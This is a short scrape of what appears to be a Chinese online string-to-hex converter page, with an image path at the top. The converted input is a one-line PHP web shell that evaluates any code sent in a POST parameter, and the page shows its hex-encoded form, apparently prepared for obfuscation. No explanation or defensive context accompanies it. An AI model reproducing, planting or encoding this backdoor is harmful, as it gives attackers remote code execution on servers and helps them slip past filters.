 <?php eval(@$_POST['a']); ?>
字符串转16进制 (Encode) 16进制转字符串 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
16进制字符串转换 的结果： 编/解码后自动全选
3c3f706870206576616c2840245f504f53545b2761275d293b203f3e